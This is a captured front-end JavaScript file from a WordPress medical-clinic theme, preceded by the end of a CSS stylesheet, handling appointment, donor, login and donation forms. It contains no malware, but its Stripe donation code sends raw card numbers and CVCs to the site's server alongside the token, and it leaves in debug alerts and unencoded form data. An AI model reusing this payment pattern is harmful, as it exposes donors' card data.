.theme-form{width: 100%;}
.theme-form.login-form {
    padding-bottom: 30px;
}
.service-title h2{font-size: 16px;}
}
@media (max-width: 370px) {
.mockup.overlap2{margin-top: 0;}	
.availability-popup .member-wrapper > div.staff-img > img {margin-bottom: 20px;}
.staffpopup-info {width: 100%;}
.formoverlap {width: 93%;}
}


--- FILE ---
content_type: text/javascript
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/script.js?ver=1.0
body_size: 7501
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('div.widget_categories.widget > ul').addClass('style2');

    $('body').removeClass('author');


    $('.wc-tabs-wrapper > ul.tabs,.staff-tabs-selectors .tabs,.doctors-timetable .tabs,.donation-tabs-selectors .tabs').tabs();

    $('a.call-popup').on('click', function () {
        $('html').addClass('pp-br');
    });

    $('.close-all-popup').on('click', function () {
        $('html').removeClass('pp-br');
    });
    if ($(".select_drop").length) {
        $('.select_drop').select2();
    }
    $(".woocommerce-review-link").click(function () {
        $('html, body').animate({
            scrollTop: $(".reviews_tab").offset().top
        }, 2000);
        //$( ".reviews_tab" ).scrollTop( 300 );
        //$( ".reviews_tab" ).scroll();
    });
    /*=================== Canvas Size ===================*/
    var canvas_size = $("#canvas").parent().width();
    $("#canvas").attr("width", canvas_size);

    /*=================== Project Hover Trigger Click On Image  ===================*/
    $(".project-hover a,.product-search").on("click", function () {
        $(this).parent().parent().find(".materialboxed").trigger("click");
        return false;
    });


    /*=================== Datepicker Independency ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            onOpen: function () {
                $('.picker').appendTo('body');
            },
            onClose: function () {
                $(document.activeElement).blur();
            }
        });

    }



    /*=================== Smooth Page Scrolling ===================*/
    $("a.btn-text").on("click", function () {
        $(this).parent().siblings().removeClass("active");
        $(this).parent().addClass("active");
    });


    /*=================== Popups ===================*/


    $(".popup .close-all-popup").on("click", function () {
        $("html").removeClass("popup-active");
        $(".has-popup-content").removeClass("active");
        $(".popup").fadeOut();
    });
    $(".has-popup-content").on("click", function (e) {
        e.stopPropagation();
    });


    /*=================== Event Map Icons Functionalities ===================*/
    $(".map-icon").on("click", function () {
        $(this).parent().parent().toggleClass("active");
        return false;
    });
    $(".change_map").on("click", function () {
        $('.event-detail-img').toggleClass("active");
    });


    /*=================== Opening Timing Background Color ===================*/
    var drop = $(".opening-shortcode .opening .timing").length;
    var opening_timing = $(".opening-shortcode .opening .timing");
    var half_drop = Math.round(drop / 2);
    var counter = 1;
    $('.opening-shortcode .opening').each(function () {
        var delay = 1;
        var decrement = 0.1;
        $(this).find(opening_timing).each(function () {
            $(this).css({"opacity": delay});
            if (half_drop > counter) {
                delay = delay - decrement;
            } else {
                delay = delay + decrement;
            }
            counter++;
        });
    });

    /*=================== Specialist Social Icons ===================*/
    var icons = $('.specialist-img .social-icons a');
    $('.specialist').each(function () {
        var delay = 0;
        $(this).find(icons).each(function () {
            $(this).css({transitionDelay: delay + 'ms'});
            delay += 50;
        });
    });


    /*=================== Accordion ===================*/
    $('.toggle .content').hide();
    $('.toggle h3:first').addClass('active').next().slideDown(500).parent().addClass("activate");
    $('.toggle h3').on("click", function () {
        if ($(this).next().is(':hidden')) {
            $('.toggle h3').removeClass('active').next().slideUp(500).removeClass('animated zoomIn').parent().removeClass("activate");
            $(this).toggleClass('active').next().slideDown(500).addClass('animated zoomIn').parent().toggleClass("activate");
        }
    });


    /*=================== Parallax ===================*/
    if ($.isFunction($.fn.parallax)) {
        $('.parallax').parallax();
    }


    /*=================== LightBox ===================*/
    if ($.isFunction($.fn.poptrox)) {
        var foo = $('.lightbox');
        foo.poptrox({
            usePopupCaption: true,
            usePopupNav: true,
        });
    }


    /*=================== Materialize ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            selectMonths: true,
            selectYears: 15
        });
    }

    if ($.isFunction($.fn.materialbox)) {
        $('.materialboxed').materialbox();
    }


    /*=================== Contact Form ===================*/
    $('form#contact-form').submit(function (event) {
        event.preventDefault();
        var contactform = $('form#contact-form');
        var formresult = $('#formresult');
        var button = $('form#contact-form button#submit');
        var formdata = $(contactform).serialize();

        $.ajax({
            type: 'POST',
            url: $(contactform).attr('action'),
            data: formdata,
            dataType: 'json',
            beforeSend: function () {
                $(button).attr('disabled', true);
            },
            success: function (response) {
                $(button).attr('disabled', false);
                $(formresult).empty();
                if (response.mail === false) {
                    $("#formresult").slideUp();
                    $(formresult).html(response.msg);
                    $("#formresult").slideDown("slow");
                } else {
                    $(formresult).html(response.msg);
                    $(contactform).slideUp('slow');
                }
            },
        });
        return false;
    });


    /* ============ Sidemenu Scroll ================*/
    if ($.isFunction($.fn.enscroll)) {
        $('.cash-popup-inner,.form_parent,.appointment-tab .appointment-form').enscroll({
            showOnHover: false,
            verticalTrackClass: 'track3',
            verticalHandleClass: 'handle3'
        });
    }
    if ($.isFunction($.fn.material_select)) {
        $('select').material_select();
    }
});

/*=== Document.Ready Ends Here ===*/


jQuery(window).load(function () {
    "use strict";
    jQuery(".pageloader").fadeOut("slow");
});
/*=== Document.Ready Ends Here ===*/

jQuery(document).ready(function ($) {

    $('button#register_appointment').live('click', function (e) {
        var $this = $(this);
        var parent = $($this).parents('form');
        var log = $(parent).find('div.msg-log');
        var data = $(parent).serialize() + '&action=registerAppointment';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $(log).empty();
            if (res.status === true) {

                $('.popup #pop-content').html(res.msg);
                document.getElementById("availability").reset();
            } else if (res.status === false) {
                $(log).html(res.msg).fadeIn('slow');
                setTimeout(function () {
                    $(log).fadeOut('slow').empty();
                }, 5000);
            }

        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#send-a-gift').live('click', function (e) {
        var image = $(this).data('image');
        var bgimage = $(this).data('bgimage');
        var title = $(this).data('popt');
        var beforeTitle = $(this).data('popbt');
        var afterTitle = $(this).data('popat');
        var contact = $(this).data('contact');
        var address = $(this).data('address');
        var desc = $(this).data('desc');
        var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&contact=' + contact + '&address=' + address + '&desc=' + desc + '&action=showGiftForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#cash-gift').live('click', function (e) {
        var image = $(this).data('image');
        var title = $(this).data('popt');
        var beforeTitle = $(this).data('popbt');
        var afterTitle = $(this).data('popat');
        var desc = $(this).data('desc');
        var data = 'image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&desc=' + desc + '&action=showDonationForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#donate-a-blood').live('click', function (e) {
        var image = $(this).data('image');
        var bgimage = $(this).data('bgimage');
        var title = $(this).data('popt');
        var subtitle = $(this).data('popst');
        var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&subtitle=' + subtitle + '&action=showDonorForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#blod-donor-register button').live('click', function (e) {
        var parent = $(this).parents('form#blod-donor-register');
        var name = $(parent).find('input#donor_name').val();
        var group = $(parent).find('select#donor_blood').val();
        var country = $(parent).find('select#county').val();
        var city = $(parent).find('select#city').val();
        var contact = $(parent).find('input#contact').val();
        var email = $(parent).find('input#email').val();
        var log = $(parent).find('div.msg');
        var data = 'name=' + name +
        '&group=' + group +
        '&country=' + country +
        '&city=' + city +
        '&contact=' + contact +
        '&email=' + email +
        '&action=registerDonorForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            if (res.status === true) {
                $('.popup #pop-content').html('');
                $("html").removeClass("popup-active");
                $(".has-popup-content").removeClass("active");
                $(".popup").fadeOut();
                alert(res.msg);
            } else if (res.status === false) {
                $(log).empty();
                $(log).html(res.msg);
                $(log).show();
            }
            setTimeout(function () {
                $(log).fadeOut('slow').empty();
            }, 3000);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#dueDateCalc a#do-duedate-calc').live('click', function (e) {
        var parent = $(this).parents('form#dueDateCalc');
        var medicalist_form_nonce = $(parent).find('input#medicalist_form_nonce').val();
        var month = $(parent).find('select#duedate-month').val();
        var day = $(parent).find('select#duedate-day').val();
        var year = $(parent).find('select#duedate-year').val();
        var log = $(parent).find('div.msg');
        var data = 'month=' + month +
        '&day=' + day +
        '&year=' + year +
        '&medicalist_form_nonce=' + medicalist_form_nonce +
        '&action=dueDateCalculator';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            if (res.status === true) {
                $(parent).find('p#duddate_result').empty();
                $(parent).find('p#duddate_result').html(res.msg);
                $(parent).find('p#duddate_result').show();
            } else if (res.status === false) {
                $(log).empty();
                $(log).html(res.msg);
                $(log).show();
            }
            setTimeout(function () {
                $(log).fadeOut('slow').empty();
            }, 3000);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#loginForm button#login').live('click', function (e) {
        var user = $('form#loginForm').find('#user').val();
        var pass = $('form#loginForm').find('#password').val();
        var nonce = $('form#loginForm').find('#ajax_login_nonce').val();
        var resArea = $('form#loginForm').find('div.log');
        var data = 'user=' + user + '&pass=' + pass + '&nonce=' + nonce + '&action=medicalistAjaxLogin';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (res) {
                $('div.preloader').fadeOut('slow');
                if (res.status == true) {
                    resArea.html(res.msg);
                    document.location.href = res.url;
                } else {
                    resArea.empty();
                    resArea.html(res.msg);
                }
                setTimeout(function () {
                    $(resArea).empty();
                }, 3000);
            }
        });
        e.preventDefault();
    });

    $('form#regForm button#regUser').live('click', function (e) {
        var resArea = $('form#regForm').prev('div.log');
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: medicalist.ajaxurl,
            data: {
                'action': 'registerUser',
                'first_name': $('form#regForm #fname').val(),
                'last_name': $('form#regForm #lname').val(),
                'username': $('form#regForm #reg-user').val(),
                'email': $('form#regForm #reg_email').val(),
                'password': $('form#regForm #pass').val(),
                'repass': $('form#regForm #repass').val(),
                'security': $('form#regForm #ajax_reg_nonce').val()
            },
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (data) {
                $('div.preloader').fadeOut('slow');
                $(resArea).empty();
                $(resArea).html(data.message);
                if (data.loggedin == true) {
                    document.location.href = data.url;
                }
                setTimeout(function () {
                    $(resArea).empty();
                }, 4000);
            }
        });
        e.preventDefault();
    });

    $('#amoutn_button a').live('click', function () {
        $('#amoutn_button a').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        $('textarea#amount_box').val($(this).html());
    });

    $('span#payment_type a').live('click', function () {
        var type = $(this).data('value');
        $('#payment_type a').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        if (type == 'stripe') {
            $('div#strip_options').show();
        } else {
            $('div#strip_options').hide();
        }
    });

    $('button#donate-now').live('click', function (e) {
        var $type = '',
        $log = $(this).parents('form').children('div.log'),
        $form = $(this).parents('form'),
        $this = $(this);
        $('#payment_type a').each(function () {
            if ($(this).hasClass('active')) {
                $type = $(this).data('value');
            }
        });
        if ($type == '') {
            $($log).html('<div class="alert alert-warning">Please Select Payment Options</div>');
            scrollTop();
        }
        if ($type == 'stripe') {
            alert('hello');
            CreditCard($form, $this, $log);
        } else if ($type == 'paypal') {
            singlePayPal($log);
        }
        e.preventDefault();
    });

    function CreditCard($form, $this, $log) {
        $('div.preloader').fadeIn('slow');
        Stripe.setPublishableKey(medicalist.stripeKey);

        var $currency = $('select#currency').val(),
        $amount = $('textarea#amount_box').val(),
        $f_name = $('input#f_name').val(),
        $l_name = $('input#l_name').val(),
        $email = $('input#email').val(),
        $number = $('input#number').val(),
        $address = $('input#address').val(),
        $Detail = $('textarea#detail').val(),
        $card_no = $('input#card_no').val(),
        $card_month = $('select#card_month').val(),
        $card_year = $('select#card_year').val(),
        $cvc = $('input#cvc').val();

        var generateToken = function (e) {
            $($log).empty();
            $($this).prop('disabled', true);
            Stripe.create($form, stripeResponseHandler);
            e.preventDefault();
        };

        var stripeResponseHandler = function (status, response) {
            if (response.error) {
                $($log).empty();
                $($log).html('<div class="alert alert-warning">' + response.error.message + '</div>');
                $($this).prop('disabled', false);
                scrollTop();
                $('div.preloader').fadeOut('slow');
            } else {
                $('<input>', {
                    'type': 'hidden',
                    'name': 'stripeToken',
                    'value': response.id,
                    'id': 'payment_access_tocken'
                }).appendTo($form);

                var data =
                'currency=' + $currency +
                '&amount=' + $amount +
                '&f_name=' + $f_name +
                '&l_name=' + $l_name +
                '&email=' + $email +
                '&number=' + $number +
                '&address=' + $address +
                '&Detail=' + $Detail +
                '&card_no=' + $card_no +
                '&card_month=' + $card_month +
                '&card_year=' + $card_year +
                '&cvc=' + $cvc +
                '&token=' + response.id +
                '&action=processCreditCard';
                jQuery.ajax({
                    type: "post",
                    url: medicalist.ajaxurl,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {
                        $('div.preloader').fadeIn('slow');
                    },
                    success: function (credi_respnse) {
                        $($log).empty();
                        $('div.preloader').fadeOut('slow');
                        if (credi_respnse.status === true) {
                            alert(credi_respnse.msg);
                            $('.popup #pop-content').html('');
                            $("html").removeClass("popup-active");
                            $(".has-popup-content").removeClass("active");
                            $(".popup").fadeOut();
                        } else if (credi_respnse.status === false) {
                            $($log).empty();
                            $($log).html(credi_respnse.msg);
                            $($log).show();
                            scrollTop();
                        }
                    }
                });
                return false;
            }
        }
        Stripe.createToken({
            number: $card_no,
            cvc: $cvc,
            exp_month: $card_month,
            exp_year: $card_year,
        }, stripeResponseHandler);
        $('div.preloader').fadeOut('slow');
    }

    function singlePayPal($log) {
        var $currency = $('select#currency').val(),
        $amount = $('textarea#amount_box').val(),
        $f_name = $('input#f_name').val(),
        $l_name = $('input#l_name').val(),
        $email = $('input#email').val(),
        $number = $('input#number').val(),
        $address = $('input#address').val(),
        $Detail = $('textarea#detail').val();
        var data =
        'currency=' + $currency +
        '&amount=' + $amount +
        '&f_name=' + $f_name +
        '&l_name=' + $l_name +
        '&email=' + $email +
        '&number=' + $number +
        '&address=' + $address +
        '&Detail=' + $Detail +
        '&returnUrl=' + window.location.href +
        '&action=processPayPal';
        jQuery.ajax({
            type: "post",
            url: medicalist.ajaxurl,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (credi_respnse) {
                $($log).empty();
                $('div.preloader').fadeOut('slow');
                if (credi_respnse.status === true) {
                    $('.popup #pop-content').html('');
                    $("html").removeClass("popup-active");
                    $(".has-popup-content").removeClass("active");
                    $(".popup").fadeOut();
                    if (credi_respnse.popup === true) {
                        if ($('body').find('div.paypal-popup').length > 0) {
                            $('div.paypal-popup').remove();
                        }
                        $('body').prepend('<div class="paypal-popup">' + credi_respnse.msg + '</div>');
                    }
                } else if (credi_respnse.status === false) {
                    $($log).empty();
                    $($log).html(credi_respnse.msg);
                    $($log).show();
                    scrollTop();
                }
            }
        });
        return false;
    }



    function scrollTop() {
        $('.cash-popup-inner').scrollTop($('div.log').height())
    }



    $('a#consultancy').live('click', function (e) {
        var medicalist_form_nonce = $(this).data('consultancy');
        var data = 'medicalist_form_nonce=' + medicalist_form_nonce + '&action=ConsultancyForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });
    $('a#consultancy_responsive').live('click', function (e) {
        var medicalist_form_nonce = $(this).data('consultancy_responsive');
        var data = 'medicalist_form_nonce=' + medicalist_form_nonce + '&action=ConsultancyForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });


    jQuery(document).ready(function ($) {
        "use strict";

        $('div.widget_categories.widget > ul').addClass('style2');


        $('body').removeClass('author');

        var header_height = $("header").innerHeight();
        /*=== Sticky Header ===*/
       /* if ($("header").hasClass("stick")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick").addClass("sticky");
                } else {
                    $(".stick").removeClass("sticky");
                }
            });
            $(".theme-layout").css({"padding-top": header_height});
        }*/


       /* if ($("header").hasClass("stick2")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick2").addClass("sticky2");
                } else if (scroll < header_height) {
                    $(".stick2").removeClass("sticky2");
                }
            });

            $(".theme-layout").css({"padding-top": 0});
        }*/

        /*if ($("header").hasClass("stick3")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick3").addClass("sticky3");
                } else if (scroll < header_height) {
                    $(".stick3").removeClass("sticky3");
                }
            });
        }*/

        if ($.isFunction($.fn.stickit)) {
            $('header.stick2 .full-menu, header.headerstick2 .menu-bar, header.stick .full-menu').stickit({scope: StickScope.Document});
      }

      /*=== Responsive Header ===*/
      $(".responsive-topbar-info > div").on("click", function () {
        $(this).siblings().removeClass("active");
        $(this).addClass("active");
    });

      $(".responsive-links > ul li ul").parent().addClass("has-child");
      $(".responsive-links > ul li.has-child > a").live("click", function () {
        $(this).parent().toggleClass("open");
        $(this).next("ul").slideToggle();
        $(this).parent().siblings().removeClass("open").find("ul").slideUp();
        return false;
    });

      $(".open-menu").on("click", function () {
        $(".responsive-links").addClass("slidein");
        return false;
    });

      $(".responsive-links > span").on("click", function () {
        $(".responsive-links").removeClass("slidein");
    });


      $("nav ul li ul").parent().addClass("has-dropdown");



      $(".search-btn").on("click", function () {
        $(".fancy-search").slideToggle();
        $(this).toggleClass("active");
        return false;
    });



      /*=================== Canvas Size ===================*/
      var canvas_size = $("#canvas").parent().width();
      $("#canvas").attr("width", canvas_size);




      $(".popup .close-all-popup").on("click", function () {
        $("html").removeClass("popup-active");
        $(".has-popup-content").removeClass("active");
        $(".popup").fadeOut();
    });
      $(".has-popup-content").on("click", function (e) {
        e.stopPropagation();
    });



      var drop = $(".opening-shortcode .opening .timing").length;
      var opening_timing = $(".opening-shortcode .opening .timing");
      var half_drop = Math.round(drop / 2);
      var counter = 1;
      $('.opening-shortcode .opening').each(function () {
        var delay = 1;
        var decrement = 0.1;
        $(this).find(opening_timing).each(function () {
            $(this).css({"opacity": delay});
            if (half_drop > counter) {
                delay = delay - decrement;
            } else {
                delay = delay + decrement;
            }
            counter++;
        });
    });

      /*=================== Specialist Social Icons ===================*/
      var icons = $('.specialist-img .social-icons a');
      $('.specialist').each(function () {
        var delay = 0;
        $(this).find(icons).each(function () {
            $(this).css({transitionDelay: delay + 'ms'});
            delay += 50;
        });
    });


      /*=================== Accordion ===================*/
      $('.toggle .content').hide();
      $('.toggle h3:first').addClass('active').next().slideDown(500).parent().addClass("activate");
      $('.toggle h3').on("click", function () {
        if ($(this).next().is(':hidden')) {
            $('.toggle h3').removeClass('active').next().slideUp(500).removeClass('animated zoomIn').parent().removeClass("activate");
            $(this).toggleClass('active').next().slideDown(500).addClass('animated zoomIn').parent().toggleClass("activate");
        }
    });


      /*=================== Parallax ===================*/
      if ($.isFunction($.fn.parallax)) {
        $('.parallax').parallax();
    }


    /*=================== LightBox ===================*/
    if ($.isFunction($.fn.poptrox)) {
        var foo = $('.lightbox');
        foo.poptrox({
            usePopupCaption: true,
            usePopupNav: true,
        });
    }


    /*=================== Materialize ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            selectMonths: true,
            selectYears: 15
        });
    }

    if ($.isFunction($.fn.materialbox)) {
        $('.materialboxed').materialbox();
    }


    /*=================== Contact Form ===================*/
    $('form#contact-form').submit(function (event) {
        event.preventDefault();
        var contactform = $('form#contact-form');
        var formresult = $('#formresult');
        var button = $('form#contact-form button#submit');
        var formdata = $(contactform).serialize();

        $.ajax({
            type: 'POST',
            url: $(contactform).attr('action'),
            data: formdata,
            dataType: 'json',
            beforeSend: function () {
                $(button).attr('disabled', true);
            },
            success: function (response) {
                $(button).attr('disabled', false);
                $(formresult).empty();
                if (response.mail === false) {
                    $("#formresult").slideUp();
                    $(formresult).html(response.msg);
                    $("#formresult").slideDown("slow");
                } else {
                    $(formresult).html(response.msg);
                    $(contactform).slideUp('slow');
                }
            },
        });
        return false;
    });


    /* ============ Sidemenu Scroll ================*/
    if ($.isFunction($.fn.enscroll)) {
        $('.cash-popup-inner').enscroll({
            showOnHover: false,
            verticalTrackClass: 'track3',
            verticalHandleClass: 'handle3'
        });
    }
    if ($.isFunction($.fn.material_select)) {
        $('select').material_select();
    }
});

/*=== Document.Ready Ends Here ===*/


jQuery(window).load(function () {
    "use strict";
    jQuery(".pageloader").fadeOut("slow");
});
/*=== Document.Ready Ends Here ===*/
/*================New System=======*/
jQuery(document).ready(function ($) {
    $('.select_team_slot,.h5_select_team_slot ,.openinghours_select_team_slot').hide();
        /*
         *   check availability of appointment form
         */
         $("ul.time-select li a").live('click', function (e) {            
            if ($('ul.time-select li a.active').length > 0) {
                $('ul.time-select li a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#team_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         $('.appointment-details').delegate( ".time-select-slot a", "click", function(){
            if ($('.time-select-slot a.active').length > 0) {
                $('.time-select-slot a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#header5_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         $('.openinghours_time_slots .time-select-slot a').live('click', "click", function(){
            if ($('.time-select-slot a.active').length > 0) {
                $('.time-select-slot a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#openinghours_team_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         
         $('button.team_appointment').live('click', function (e) {
            var form_data = $('form.team_slot_availability').serialize();
            if ($('.select_team_slot').length > 0) {
                $('.select_team_slot').hide();
            }
            var data = form_data + '&action=TeamAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.team_slot_availability .msg-log').empty();
                if (res.status === true) {
                    $('.select_team_slot').show();
                    $('.select_team_slot .select_team_slot_content').html(res.msg);
                    $('.select_team_slot .team_register_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.team_slot_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.team_slot_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_team_appointment_btn').live('click', function (e) {

            var form_data = $('form.register_team_appointment').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.regsiter_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.regsiter_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.regsiter_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('.h5_doctors_name').on('change', function () {
            $('div.preloader').fadeIn('slow');
            $('.h5_dr_realtedServices').empty();
            var data_id = this.value;            
            var action = 'doctorservices';
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                data: 'action=' + action + '&data_id=' + data_id,
                success: function (res) {
                    $('div.preloader').fadeOut('slow');
                    $('.h5_dr_realtedServices').append(res);
                    if ($.isFunction($.fn.material_select)) {
                        $('select').material_select();
                    }


                },
            });
            return false;

        });
         $('button.h5_team_appointment').click( function (e) {
            var form_data = $('form.h5_availability').serialize();            
            var data = form_data + '&action=TeamAppointment3';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.team_slot_availability .msg-log').empty();
                if (res.status === true) {
                    $('.h5_select_team_slot').show();
                    $('.h5_dr_form').hide();
                    $('.h5_time_slots').html(res.msg);
                    $('.h5_select_team_slot .h5_extra_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.h5_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.h5_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_h5_appointment_btn').click( function (e) {

            var form_data = $('form.h5_availability_slot').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.h5_availability_slot .regsiter_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.h5_availability_slot .regsiter_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.h5_availability_slot .regsiter_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('.openinghours_doctors_name').on('change', function () {
            $('div.preloader').fadeIn('slow');
            $('.h5_dr_realtedServices').empty();
            var data_id = this.value;            
            var action = 'doctorservices';
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                data: 'action=' + action + '&data_id=' + data_id,
                success: function (res) {
                    $('div.preloader').fadeOut('slow');
                    $('.openinghours_dr_realtedServices').append(res);
                    if ($.isFunction($.fn.material_select)) {
                        $('select').material_select();
                    }


                },
            });
            return false;

        });
         $('button.openinghours_team_appointment').click( function (e) {
            var form_data = $('form.openinghours_availability').serialize();            
            var data = form_data + '&action=TeamAppointment3';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.openinghours_availability .msg-log').empty();
                if (res.status === true) {
                    $('.openinghours_select_team_slot').show();
                    $('.openinghours_dr_form').hide();
                    $('.openinghours_time_slots').html(res.msg);
                    $('.openinghours_select_team_slot .openinghours_extra_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.openinghours_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.openinghours_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_openinghours_appointment_btn').click( function (e) {

